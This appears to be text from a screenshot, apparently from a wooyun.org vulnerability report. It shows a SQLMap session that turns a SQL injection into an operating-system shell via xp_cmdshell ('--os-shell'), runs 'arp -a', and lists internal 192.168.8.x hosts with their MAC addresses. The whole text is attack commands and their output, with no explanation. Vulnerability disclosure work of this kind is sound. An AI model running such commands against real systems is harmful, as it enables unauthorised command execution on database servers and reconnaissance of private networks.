 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
[16:33:54] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:33:54] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> arp -a
do you want to retrieve the command standard output? [Y/n/a] Y
[16:35:13] [INFO] the SQL query used returns 125 entries
[16:35:13] [INFO] retrieved:
[16:35:13] [INFO] retrieved: Interface: 192.168.8.90 --- 0x10003
[16:35:13] [INFO] retrieved:   Internet Address      Physical Address      Type
[16:35:14] [INFO] retrieved:   192.168.8.4           00-50-56-83-30-ab     dy...
[16:35:14] [INFO] retrieved:   192.168.8.5           00-0f-e2-b2-be-30     dy...
[16:35:14] [INFO] retrieved:   192.168.8.7           00-50-56-83-56-6e     dy...
[16:35:14] [INFO] retrieved:   192.168.8.17          00-50-56-83-7f-7d     dy...
[16:35:14] [INFO] retrieved:   192.168.8.38          00-21-28-14-c9-ba     dy...
[16:35:15] [INFO] retrieved:   192.168.8.57          70-e2-84-07-31-18     dy...
[16:35:15] [INFO] retrieved:   192.168.8.58          00-1a-4b-de-18-82     dy...
[16:35:15] [INFO] retrieved:   192.168.8.72          70-e2-84-07-31-e4     dy...
[16:35:15] [INFO] retrieved:   192.168.8.77          00-15-17-ce-9f-31     dy...
[16:35:15] [INFO] retrieved:   192.168.8.80          90-e2-ba-5d-ac-1f     dy...
[16:35:15] [INFO] retrieved:   192.168.8.84          00-50-56-83-7e-68     dy...
[16:35:16] [INFO] retrieved:   192.168.8.105         e8-39-35-22-42-42     dy...
[16:35:16] [INFO] retrieved:   192.168.8.112         3c-e5-a6-af-21-b5     dy...
[16:35:16] [INFO] retrieved:   192.168.8.113         00-1a-4b-de-ae-ae     dy...
[16:35:16] [INFO] retrieved:   192.168.8.114         70-e2-84-07-31-18     dy...
[16:35:16] [INFO] retrieved:   192.168.8.125         00-50-56-83-0b-90     dy...
www.wooyun.org
[16:35:17] [INFO] retrieved:   192.168.8.135         00-15-17-b7-1b-15     dy...